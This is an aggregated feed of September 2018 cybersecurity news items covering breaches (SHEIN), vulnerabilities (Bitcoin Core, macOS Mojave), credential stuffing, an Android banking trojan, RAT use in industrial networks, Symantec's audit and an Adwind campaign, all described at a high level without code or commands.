“The mirrored traffic is a deep copy of the inbound and outbound VM network traffic and can be streamed to a destination IP endpoint, a 3rd party security appliance or an internal load balancer, in the same virtual network or peered virtual network,” Microsoft explains.
To protect data not only when in transit or being stored, but also while it’s in use, Microsoft is enabling confidential computing for its cloud platform, to protect “the confidentiality and integrity of customer data and code while it’s processed in the public cloud through the use of Trusted execution environments (TEEs).”
Backed by the latest generation of the Intel Xeon processors with Intel SGX, a new family of virtual machines in Azure (DC series) is now accessible to all Azure customers, allowing them to build, run, and test SGX based applications and leverage confidential computing.
The Redmond-based software giant also plans on open-sourcing a new SDK “to provide a consistent API surface and enclaving abstraction, supporting portability across enclave technologies and flexibility in architecture across all platforms from cloud to edge,” and which will get support for Intel SGX technology and ARM TrustZone soon afterward.
Customers can now leverage Azure Security Center to customize their SQL Information Protection policy, in addition to being able to discover, classify, label, and protect sensitive data in Azure SQL Database using the capabilities in Azure SQL.
The Security Center continuously assesses the security state of workloads across Azure, other clouds, and on-premises, and can also identify vulnerabilities and provide customers with actionable recommendations. Starting this week, new capabilities will arrive in Security Center, such as Secure Score, which delivers a dynamic report card for one’s security posture and which now covers all of Microsoft 365.
Microsoft also announced Microsoft Threat Protection this week, which combines detection, investigation, and remediation across endpoints, email, documents, identity, and infrastructure in the Microsoft 365 admin console.
The company is also expanding its threat protection capabilities “to include detecting threats on Linux, Azure Storage, and Azure Postgress SQL and providing endpoint detection and response capabilities for Windows Server by integrating with Windows Defender ATP.”
Building on the Information Protection solutions launched last year, Microsoft is now rolling out the Security & Compliance center to deliver a single, integrated approach to creating data sensitivity and data retention labels.
“We are also previewing labeling capabilities that are built right into Office apps across all major platforms, and extending labeling and protection capabilities to include PDF documents. The Microsoft Information Protection SDK, now generally available, enables other software creators to enhance and build their own applications that understand, apply, and act on Microsoft’s sensitivity labels,” Microsoft says.
Microsoft says it is also working with tech companies, policymakers, and institutions on strategies to protect the midterm elections. In June, the Windows maker launched the Defending Democracy program to “protect political campaigns from hacking, increase security of the electoral process, defend against disinformation, and bring greater transparency to political advertising online” and plans on expanding it globally.
“Part of this program is the AccountGuard initiative that provides state-of-the-art cybersecurity protection at no extra cost to all candidates and campaign offices at the federal, state, and local level, as well as think tanks and political organizations. We’ve had strong interest in AccountGuard and in the first month onboarded more than 30 organizations,” the software company notes.
The tech giant also plans on launching a new key management solution, Azure Dedicated hardware security module (HSM), to provide customers with full administrative and cryptographic control over the HSMs that process their encryption keys. Furthermore, Microsoft plans to improve the existing processes for the instances when a customer asks it to access their computer resources to resolve an issue.
Over 6 Million Users Hit by Breach at Fashion Retailer SHEIN
25.9.2018 securityweek Incindent
U.S.-based online fashion retailer SHEIN informed customers recently that their personal information was stolen by hackers who gained access to the company’s systems.
According to SHEIN, the incident impacts roughly 6.42 million customers, who had their email addresses and passwords stolen. SHEIN says the passwords are encrypted, but that may actually mean they are hashed. Customers are being notified and provided instructions on how to reset their passwords.
SHEIN says it does not store payment card information on its systems and there is no evidence that this type of data has been compromised.
The breach was detected on August 22. An investigation revealed that attackers had access to the retailer’s network between June and early August.
“The perpetrators orchestrated a sophisticated cyberattack that breached the security protections in place and allowed them to access email addresses and encrypted passwords on the network,” the company said in a statement posted on its website.
SHEIN says it has removed both the malware and backdoors planted by the hackers. The firm also claims to have taken steps to prevent future incidents. International firms specializing in law and cyber forensics have been called in to help conduct an investigation and SHEIN has promised to provide updates based on new findings.
The company is offering one year of identity theft monitoring services to affected individuals in certain markets.
SHEIN ships its products to more than 80 countries around the world, with websites supporting the United States, Spain, Germany, France, Italy, Russia, and the Middle East.
SHEIN is not the only major clothing retailer targeted by cybercriminals. Fallas, Buckle, Forever 21 and Brooks Brothers also disclosed data breaches in the past two years.
Bitcoin Core Team fixes a critical DDoS flaw in wallet software
25.9.2018 securityaffairs Vulnerebility
Bitcoin Core Software fixed a critical DDoS attack vulnerability in the Bitcoin Core wallet software tracked as CVE-2018-17144.
The Bitcoin Core team urges miners to update client software with the latest Bitcoin Core 0.16.3 version as soon as possible.
“A denial-of-service vulnerability (CVE-2018-17144) exploitable by miners has been discovered in Bitcoin Core versions 0.14.0 up to 0.16.2. It is recommended to upgrade any of the vulnerable versions to 0.16.3 as soon as possible,” states the security advisory.
The flaw affected the Bitcoin Core wallet software and could have been exploited by attackers to crash Bitcoin Core nodes running software versions 0.14.0 to 0.16.2.
The CVE-2018-17144 vulnerability is critical because by coordinating an attack through the Bitcoin miners it was possible to bring down the entire blockchain either by overflooding the block with duplicate transactions, resulting in blockage of transaction confirmation from other people or by flooding the nodes of the Bitcoin P2P network and saturating the bandwidth.
The bug seems to have been introduced in March 2017, but no one apparently has exploited the flaw in live attacks.
The flaw potentially affects all recent versions of the BTC system, but anyway, experts pointed out that a coordinated Distributed Denial of Service (DDoS) attack against Bitcoin blockchain is very expensive.
It has been estimated that a successful DDoS attack on the BTC network would cost miners 12.5 bitcoins ($80,000).
According to the change log of the latest version, the Bitcoin Core team also patched minor issues related to RPC and other APIs, to invalid error flags, to the consensus and documentation.
“If you are running an older version, shut it down. Wait until it has completely shut down (which might take a few minutes for older versions), then run the installer (on Windows) or just copy over `/Applications/Bitcoin-Qt` (on Mac) or `bitcoind`/`bitcoin-qt` (on Linux).” continues the note.
“The first time you run version 0.15.0 or newer, your chainstate database will be converted to a new format, which will take anywhere from a few minutes to half an hour, depending on the speed of your machine.”
Akamai Report: Credential stuffing attacks are a growing threat
25.9.2018 securityaffairs Attack
According to Akamai’s latest State of the Internet report on credential stuffing, credential stuffing continues to be growing threat.
According to Akamai report titled “[state of the internet] / security CREDENTIAL STUFFING ATTACKS“ the credential stuffing attacks are a growing threat and often underestimated.
Credential stuffing attacks involve botnets to try stolen login credentials usually obtained through phishing attacks and data breaches. This kind of attacks is very efficient due to the bad habit of users of reusing the same password over multiple services.
The experts detected 8.3 Billion malicious login attempts from bots in May and June, an overall number of 30 billion malicious logins were observed between November 2017 and June 2018, an average of 3.75 billion per month.
“These botnets attempt to log into a target site in order to assume an identity, gather information, or steal money and goods.” states the report published by Akamai.
“They use lists of usernames and passwords gathered from the breaches you hear about nearly every day on the news. They’re also one of the main reasons you should be using a password manager to create unique and random strings for your passwords.”
According to the experts, botnets involved in the attacks across multiple domains, attempt to hide their activity using a low volume of attempts in a long time, a method referred with the term “low and slow.” This technique allows attackers to hide malicious logins within the normal traffic volumes.
Financial and retail sectors are the most targeted by hackers using this attack technique simply because it is easy for attackers to monetize their efforts by compromising customers’ accounts.
The report describes a large credential-stuffing attack on a US credit union, the malicious login traffic had spiked from a daily average of 800 per hour to 8,723 attempts per hour. During the week, the union observed 315,000 malicious login attempts from nearly 20,000 different IP addresses, while the number of HTTP User Agent connections was 4,382 from fewer than 2,000 autonomous system numbers.

In another attack, a large financial services institution received over 350,000 login attempts in just one afternoon.
Most of the credential stuffing attacks were originated in the US (2.82 billion attempts), followed by Russia (1.55 billion attempts). Most of the targets are located in the US because data of American citizens are involved in a large number of data breaches.
“One of the main reasons many organizations don’t have stronger controls to prevent credential stuffing is that 70% of the people surveyed believe the tools needed to defend against these attacks diminish the web experience of legitimate users.” concludes the report published by the experts.
“Clearly, credential stuffing defenses need to able to function without introducing user lag to be successful.”
White hat hacker found a macOS Mojave privacy bypass 0-day flaw on release day
25.9.2018 securityaffairs Apple
The popular macOS expert and former NSA hacker has discovered a zero-day vulnerability in macOS on Mojave ‘s release day.
It is always Patrick Wardle, this time the popular expert and former NSA hacker has found a zero-day flaw in macOS on Mojave ‘s release day.
According to the expert, the implementation bug can be exploited to access sensitive user data, including information in the address book.
The vulnerability resides in the implementation of the privacy-protection mechanisms for sensitive data.
The user data protection measures introduced in macOS Mojave force the users to provide the explicit consent for access sensitive data and files (i.e. location services, contacts, calendars, photos).
Applications can no longer do this automatically by simulating human input with synthetic clicks. Apple’s latest OS displays an authorization request for direct user interaction.
In order to improve the user experience, the OS allows the user to pre-authorize the apps they want to allow access to the sensitive data.
This is possible by adding them to the system’s Application Data category in the System Preferences, Security & Privacy panel.
Wardle was able to access the sensitive data using an unprivileged app.
“I found a trivial, albeit 100% reliable flaw in their implementation,” he told Bleeping computer.
Wardle explained that the exploitation of the zero-day issue only works on Mojave’s new privacy protection features.
patrick wardle
✔
@patrickwardle
Mojave's 'dark mode' is gorgeous 🙌
...but its promises about improved privacy protections? kinda #FakeNews 😥
0day bypass:https://vimeo.com/291491984
btw if anybody has a link to 🍎's macOS bug bounty program I'd 💕 to report this & other 0days -donating any payouts to charity 🙏
3:45 PM - Sep 24, 2018
338
216 people are talking about this
Twitter Ads info and privacy
Below the video PoC published by Wardle, it shows the expert that tries to copy the content of the address book and denies the operation when the operating system asks for permission. Wardle then uses an unprivileged app that allows him to access the address book data.
Wardle plans to present technical details of the zero-day flaw in the upcoming Mac Security conference in Maui, Hawaii, in November.
SHEIN Data breach affected 6.42 million users
25.9.2018 securityaffairs Incindent
Another fashion retailer suffered a data breach, the victim is SHEIN that announces the security breach affected 6.42 million customers.
The retailer hired a forensic cybersecurity firm as well as an international law firm to investigate the security breach.
SHEIN is now notifying affected users and it is urging them to change the password for their account.
The online fashion retailer announced a security breach last week, according to the firm the attackers carried out “a sophisticated criminal cyberattack on its computer network.”
“On August 22, 2018, SHEIN became aware that certain personally identifiable information of its customers was stolen during a concerted criminal cyberattack on its computer network.” reads the data breach notification.
“Immediately upon becoming aware of this potential theft, SHEIN hired a leading international forensic cybersecurity firm as well as an international law firm to conduct a thorough investigation.”
Hacker accessed customers personal information, including email addresses and encrypted password credentials of customers who visited the online store.
There are no technical details about the incident, the company only confirmed to have found a malware on its servers and has promptly removed it.
” In addition, SHEIN servers have been scanned and malware found on the servers has been removed. “Back door” entry points to the servers opened by the attackers have been closed and removed.” continues the press release.
According to the data breach notification, there is no evidence that financial data have been stolen by hackers, SHEIN remarked that it does not store credit card information on its systems
“We have seen no evidence that your credit card information was taken from our systems and SHEIN typically does not store credit card information on its systems,” added the company.
Desítky tisíc Čechů ohrožuje nebezpečný virus. Napadá internetové bankovnictví
25.9.2018 Novinky
Na pozoru by se měli mít uživatelé chytrých telefonů a počítačových tabletů s operačním systémem Android. Právě na nich byl totiž zachycen nový virus Android/Spy.Banker.AIX, který se soustředí na vysávání účtů prostřednictvím internetového bankovnictví. Do telefonu se uživatelům mohl dostat s aplikací sloužící k nahrávání hovorů QRecorder. Upozornili na to bezpečnostní experti z antivirové společnosti Eset, podle kterých se hrozba může týkat až desítek tisíc uživatelů.
Většina uživatelů přitom podle bezpečnostních expertů nemusí ani vědět, že si do svého zařízení stáhli nezvaného návštěvníka. Vše se totiž točí okolo aplikace QRecorder, která je nabízena již delší dobu zdarma a ještě donedávna žádný škodlivý kód neobsahovala.
„Nástroj pro nahrávání hovorů QRecorder se po některé z posledních aktualizací stal pro uživatele hrozbou, která umožňuje útočníkům vzdálený přístup do bankovního účtu napadeného uživatele. Tuto hrozbu Eset detekuje již při instalaci aplikace jako Android/Spy.Banker.AIX,“ prohlásil Miroslav Dvořák, technický ředitel české pobočky společnosti Eset.
Virus cílí na Čechy, Poláky i Němce
Podle něj je nástroj QRecorder určený výhradně pro mobilní zařízení na platformě Android od společnosti Google a může mít jen v České republice na desítky tisíc uživatelů. Útočníci pomocí tohoto malwaru totiž cílí primárně na uživatele z České republiky, Polska a německy mluvících zemí.

Aplikace QRecorder
„Na základě naší interní analýzy můžeme říci, že původně legitimní aplikace byla tzv. ztrojanizovaná. To znamená, že po jedné z posledních aktualizací se z QRecorderu stal tzv. trojský kůň. Ten umožňuje útočníkům stáhnout do chytrého telefonu s operačním systémem Android nebezpečný obsah, což se také děje,“ prohlásil bezpečnostní expert.
Z analýzy antivirové společnosti prozatím vyplynulo, že tento nezvaný návštěvník v telefonu nebo tabletu čeká na zašifrovaný příkaz z tzv. C&C serveru útočníka, na základě kterého vykoná požadovanou aktivitu. „V první fázi škodlivý kód zjišťuje, zda jsou v telefonu aplikace, které mohou být pro útočníky zpeněžitelné a nemusí se jednat pouze o bankovní aplikace,“ popsal chování viru Dvořák.
Obrana není snadná
„Následně je do telefonu stažen modul, který vytvoří neviditelnou vrstvu nad cílovou aplikací, například internetovým bankovnictvím, a snímá přihlašovací údaje uživatele. Útočníci dále mají přístup do SMS zpráv, které jsou nejčastějším druhým ověřovacím faktorem při převodech peněz. Útočníkům tedy nic nebrání, aby si vzdáleně posílali peníze z účtu napadeného uživatele na cizí bankovní účty bez jeho vědomí,“ konstatoval bezpečnostní expert.
Zdůraznil, že obrana před bankovním virem Android/Spy.Banker.AIX, není vůbec snadná. „Aplikace byla stažena z legitimního zdroje Google Play a dříve nepředstavovala žádné riziko. Kromě instalace bezpečnostního softwaru proto představuje jedinou cestu důsledná kontrola požadovaných oprávnění aplikace s ohledem na její primární a legitimní účel,“ uzavřel Dvořák.
Z bezpečnostních důvodů je vhodné aplikaci QRecorder co nejdříve odinstalovat, zkontrolovat celý operační systém Android nějakým antivirovým programem a pro jistotu ještě kontaktovat svoji banku, zda na účtu nedošlo k nějakým neoprávněným transakcím.
Threats posed by using RATs in ICS
25.9.2018 Kaspersky ICS Virus
While conducting audits, penetration tests and incident investigations, we have often come across legitimate remote administration tools (RAT) for PCs installed on operational technology (OT) networks of industrial enterprises. In a number of incidents that we have investigated, threat actors had used RATs to attack industrial organizations. In some cases, the attackers had stealthily installed RATs on victim organizations’ computers, while in other cases, they had been able to use the RATs that were installed in the organization at the time of the attacks. These observations prompted us to analyze the scope of the threat, including the incidence of RATs on industrial networks and the reasons for using them.
Methodology
The statistical data presented in this paper was collected using the Kaspersky Security Network (KSN) from ICS computers protected by Kaspersky Lab products that Kaspersky Lab ICS CERT categorizes as part of the industrial infrastructure at organizations. This group includes Windows computers that perform one or several of the following functions:
supervisory control and data acquisition (SCADA) servers;
data storage servers (Historian);
data gateways (OPC);
stationary workstations of engineers and operators;
mobile workstations of engineers and operators;
Human Machine Interface (HMI).
As part of our research, we considered and analyzed all popular RATs for Windows, with the exception of Remote Desktop, which is part of the Windows operating system. Our research into this RAT is ongoing and will be presented in the next paper of the series.
The use of RATs in ICS
According to KSN data, in the first half of 2018, legitimate RATs (programs categorized as not-a-virus: RemoteAdmin) were installed and used on one ICS computer in three.
Percentage of ICS computers that have RATs legitimately installed on them (download)
The statistics support our observations: RATs are indeed often used on OT networks of industrial enterprises. We believe this could be due to attempts to reduce costs associated with maintaining ICS and minimize the response time in the event of malfunction.
As we were able to find out, remote access to computers on the OT network is not restricted to administrators and engineers inside the enterprise network’s perimeter. It can also be made available via the internet to users outside the enterprise network perimeter. Such users can include representatives of third-party enterprises – employees of system integrators or ICS vendors, who use RATs for diagnostics, maintenance and to address any ICS malfunctions. As our industrial network security audits have shown, such access is often poorly supervised by the enterprise’s responsible employees, while remote users connecting to the OT network often have excessive rights, such as local administrator privileges, which is obviously a serious issue in terms of ensuring the information security of industrial automation systems.
From interviews with engineers and operators of various industrial systems that we have audited, and based on an analysis of ICS user documentation, we have determined that RATs are most commonly used on industrial networks according to the following scenarios:
To control/monitor HMI from an operator workstation (including displaying information on a large screen);
To control/maintain HMI from an engineering workstation;
To control SCADA from an operator workstation;
To provide SCADA maintenance from an engineering workstation or a computer of a contractor/vendor (from an external network);
To connect multiple operators to one operator workstation (thin client-like architecture used to save money on licenses for the software used on operator workstations);
To connect to a computer on the office network from the OT network via HMI and perform various tasks on that computer (access email, access the internet, work with office documents, etc.).
Some of the scenarios listed above indicate that the use of RATs on the OT network can be explained by operational requirements, which means that giving up the use of RATs would unavoidably entail modifications to work processes. At the same time, it is important to realize that an attack on a poorly protected RAT could easily cause disruptions to the industrial process and any decisions on using RATs on the OT network should be made with this in mind. Tight controls on the use of RATs on the OT network would help to reduce the attack surface and the risk of infection for systems administered remotely.
TOP 20 countries by percentage of ICS computers on which RATs were used at least once during the first half of 2018 (to all ICS computers in each country) (download)
Scenarios of RAT installation on ICS computers
According to our research, there are three most common scenarios of RAT installation on ICS computers:
Installation of ICS software distribution packages that include RATs (using separate distribution packages or ICS software installers). RATs included in ICS software distribution packages make up 18.6% of all RATs we have identified on ICS computers protected by Kaspersky Lab products.

Percentage of RATs bundled with ICS products to all RATs found on ICS computers (download)
Deliberate installation of RATs by personnel or suppliers – network administrators, engineers, operators, or integrator companies. We do not undertake to judge whether these installations are legitimate. Based on our experience of industrial network audits and incident investigation, we can state that many such installations do not comply with the organization’s information security policy and some are installed without the knowledge of respective enterprises’ responsible employees.
Stealthy installation of RATs by malware. An example of this is a recent attack that we have investigated (see below).
RAT-related threats to ICS
Threats associated with the use of RATs on industrial networks are not always obvious, nor are the reasons for which RATs are used.
Most of the RATs we have identified on industrial systems have the following characteristics that significantly reduce the security level of the host system:
Elevated privileges – the server part of a RAT is often executed as a service with system privileges, i.e., NT SYSTEM;
No support for restricting local access to the system / client activity;
Single-factor authentication;
No logging of client activity;
Vulnerabilities (our report on zero-day vulnerabilities identified in popular RAT systems that are used, among other applications, in products by many ICS vendors, will be published by the end of the year);
The use of relay servers (for reverse connections) that enable RATs to bypass NAT and firewall restrictions on the network perimeter.
The most critical RAT-related problem is the use of elevated privileges and the absence of any means to limit these privileges (or to restrict a remote user’s local access). In practice, this means that if attackers (or malware) gain access to a remote user’s computer, steal authentication data (login/password), hijack an active remote administration session or successfully attack a vulnerability in the RAT’s server part, they will gain unrestricted control of the ICS system. By using relay servers for reverse connections, attackers can also connect to these RATs from anywhere in the world.
There are also other issues that affect RATs built into ICS software distribution packages:
RAT components and distribution packages are rarely updated (even if new versions of ICS distribution packages are released). This makes them more likely to contain vulnerabilities;
In the vast majority of cases, the default password is used – it is either hardcoded into the RAT by the ICS software vendor or specified in the documentation as “recommended”.
RATs are legitimate software tools that are often used on industrial networks, which means it can be extremely difficult to distinguish attacks involving RATs from legitimate activity. In addition, since the information security service and other employees responsible for ICS security are often unaware that a RAT is installed, the configuration of RATs is in most cases not analyzed when auditing the security of an industrial network. This makes it particularly important to control by whom, when and for what purposes RATs are used on the industrial network and to ensure that it is completely impossible to use RATs without the knowledge of employees responsible for the OT network’s information security.
Attacks of threat actors involving RATs
Everything written above applies to potential threats associated with the use of RATs.
Based on our analysis of KSN statistics, we were able to identify a number of attacks and malware infection attempts involving RATs installed on ICS computers. In most cases, attacks were based on the following scenarios (in the descending order of attack incidence):
A brute force network attack from the local network or the internet designed to crack logins/passwords;
An attacker or malware using a RAT to download and execute malware using stolen or cracked authentication credentials;
A remote user (probably a legitimate user deceived by attackers) using a RAT to download a Trojan to an ICS computer and then executing it; the Trojan can be disguised as an office document, non-industrial software (a game, multimedia software, etc.), a crack/keygen for office, application or industrial software, etc.;
A network attack from the local network or the internet on the server part of the RAT using exploits.
Brute force type network attacks (designed to crack logins/passwords) are the most common: their implementation does not require any special knowledge or skills and the software used in such attacks is publicly available.
It cannot be determined based on available data who connects to a RAT’s server part installed on an ICS computer – a legitimate user, an attacker or malware – or why. Consequently, we can only guess whether this activity represents a targeted attack, sabotage attempts or a client’s error.
Network attacks from the internet were most probably conducted by threat actors using malware, penetration testing tools or botnets.
Network attacks from the local network could indicate the presence of attackers (possibly including an insider) on the network. Another possibility is that there is a compromised computer on the local network that is either infected with malware or is used by the attacker as a point of presence (if the authentication credentials were compromised earlier).
Attacks on industrial enterprises using RMS and TeamViewer
In the first half of 2018, Kaspersky Lab ICS CERT identified a new wave of phishing emails disguised as legitimate commercial offers. Although the attacks targeted primarily industrial companies within the territory of Russia, the same tactics and tools can be used in attacks on industrial companies in any country of the world.
The malware used in these attacks installs legitimate remote administration software on the system — TeamViewer or Remote Manipulator System/Remote Utilities (RMS). In both cases, a system DLL is replaced with a malicious library to inject malicious code into a legitimate program’s process. This provides the attackers with remote control of the infected systems. Various techniques are used to mask the infection and the activity of the software installed on the system.
If necessary, the attackers download an additional malware pack to the system, which is specifically tailored to the attack on each individual victim. This set of malware may contain spyware, additional remote administration tools that extend the threat actor’s control of infected systems, malware to exploit vulnerabilities in the operating system and application software, as well as the Mimikatz utility, which makes it possible to obtain account data for Windows accounts.
According to available data, the attackers’ main goal is to steal money from victim organizations’ accounts, but possible attack scenarios are not limited to the theft of funds. In the process of attacking their targets, the attackers steal sensitive data belonging to target organizations, their partners and customers, carry out surreptitious surveillance of the victim companies’ employees, and record audio and video using devices connected to infected machines. Clearly, on top of the financial losses, these attacks result in leaks of victim organizations’ sensitive data.
Multiple attacks on an auto manufacturer
A characteristic example of attacks based on the second scenario was provided by attacks on the industrial network of a motor vehicle manufacturing and service company, in particular, on computers designed to diagnose the engines and onboard systems of trucks and heavy-duty vehicles. Multiple attempts to conduct such attacks were blocked by Kaspersky Lab products.
A RAT was installed and intermittently used on at least one of the computers in the company’s industrial network. Starting in late 2017, numerous attempts to launch various malicious programs using the RAT were blocked on the computer. Infection attempts were made regularly over a period of several months – 2-3 times a week, at different times of the day. Based in part on other indirect indicators, we believe that RAT authentication data was compromised and used by attackers (or malware) to attack the enterprise’s computers over the internet.
After gaining access to the potential victim’s infrastructure via the RAT, the attackers kept trying to choose a malicious packer that would enable them to evade antivirus protection.
The blocked programs included modifications of the malware detected by Kaspersky Lab products as Net-Worm.Win32.Agent.pm. When launched this worm immediately begins to proliferate on the local network using exploits for the MS17-010 vulnerabilities – the same ones that were published by ShadowBrokers in the spring of 2017 and were used in attacks by the infamous WannaCry and ExPetr cryptors.
The Nymaim Trojan family was also blocked. Representatives of this family are often used to download modifications of botnet agents from the Necus family, which in turn have often been used to infect computers with ransomware from the Locky family.
Conclusion
Remote administration tools are widely used on industrial networks for ICS monitoring, control and maintenance. The ability to manipulate the ICS remotely significantly reduces maintenance costs, but at the same time, uncontrolled remote access, the inability to provide 100% verification of the remote client’s legitimacy, and the vulnerabilities in RAT code and configuration significantly increase the attack surface. At the same time, RATs, along with other legitimate tools, are increasingly used by attackers to mask malicious activity and make attribution more difficult.
To reduce the risk of cyberattacks involving RATs, we recommend the following high-priority measures:
Audit the use of application and system remote administration tools on the industrial network, such as VNC, RDP, TeamViewer, and RMS / Remote Utilities. Remove all remote administration tools that are not required by the industrial process.
Conduct an audit and disable remote administration tools which came with ICS software (refer to the relevant software documentation for detailed instructions), provided that they are not required by the industrial process.
Closely monitor and log events for each remote control session required by the industrial process; remote access should be disabled by default and enabled only upon request and only for limited periods of time.
Symantec Completes Internal Accounting Investigation
25.9.2018 securityweek Security
Symantec announced on Monday that it has completed its internal accounting audit, and while some issues have been uncovered, only one customer transaction has an impact on financial statements.
Symantec stock dropped from nearly $30 to just under $20 after the company announced the investigation on May 10. It recovered slightly a few days later after more details were made public, but again dove under $20 after the firm revealed plans to cut as much as 8% of its workforce, representing roughly 1,000 employees.
Shares went up approximately 4 percent after the firm announced the completion of the audit.
The investigation was launched after a former employee raised concerns about “the Company’s public disclosures including commentary on historical financial results, its reporting of certain Non-GAAP measures including those that could impact executive compensation programs, certain forward-looking statements, stock trading plans and retaliation.”
The investigation, conducted with the help of a forensic accounting firm and independent legal counsel, identified issues related to the review, approval and tracking of transition and transformation expenses. It also found “certain behavior inconsistent with the Company’s Code of Conduct and related policies.”
The audit uncovered a customer transaction for which $13 million was erroneously recognized as revenue in the fourth quarter of FY 2018. The company has determined that $12 million of that amount should be deferred and the financial results for the fourth quarter of FY 2018 and the first quarter of FY 2019 be revised.
Symantec says it’s taking steps to address issues uncovered by the investigation and its board of directors has adopted recommendations made by the audit committee. This includes appointing a separate chief accounting officer and a separate chief compliance officer, and clarifying and enhancing the code of conduct.
No employment actions have been recommended as a result of the investigation, the cybersecurity firm said.
The audit has prevented Symantec from filing its annual report for the previous fiscal year (Form 10-K) and the report for the first fiscal quarter that ended on June 29 (Form 10-Q) with the Securities and Exchange Commission (SEC). The company is working to complete the preparation of the forms and hopes to have the annual report ready within a month.
The SEC has launched its own investigation into the matter after being contacted by Symantec.
New Adwind Campaign Targets Linux, Windows, and macOS
25.9.2018 securityweek Apple
Adwind remote access Trojan (RAT) samples detected in a recently campaign were configured to gain persistence on Linux, Windows, and macOS systems, Cisco Talos warns.
The attacks featured the Adwind 3.0 RAT and employed a variant of the Dynamic Data Exchange (DDE) code injection attack on Microsoft Excel, ReversingLabs and Cisco Talos security researchers discovered.
The campaign started on August 26 and mainly targeted users in Turkey, with 75% of the observed requests made from that country. Some of the victims were located in Germany, likely members of the Turkish community there. The spam emails carrying malicious documents were written in Turkish.
The attackers used at least two different droppers for their malicious payload, in the form of CSV and XLT files. Both of them, however, would leverage a new variant of the DDE code injection attack, one that remained undetected until now.
In a report published Monday, Talos’ researchers explain that the dropper can actually have one of over 30 file extensions. While not all of them would be opened in Microsoft Excel by default, there are scripts that would start Excel with non-default files as well, making them viable in this attack scenario.
“Because the beginning of the file can contains anything, there is no header to be checked, which might confuse the antivirus additionally engines could expect ASCII characters for the CSV format. Other formats may be considered corrupted has they might not follow the expected format,” Talos reveals.
Excel also displays warnings to the user regarding the execution of code. One warning informs that the file, which is not a real XLT document, might be corrupted, asking the user if they are sure they want to open it. Two other warnings tell the user that the document will execute system applications.
If the user accepts all three warnings, the calculator application is executed on the system. The purpose of the campaign, however, is to inject code that would create and execute a Visual Basic Script that uses bitasdmin, a Microsoft tool to download or upload jobs and monitor their progress, to fetch the final payload.
The payload is a Java archive file containing code packed with the demo version of Allatori Obfuscator version 4.7.
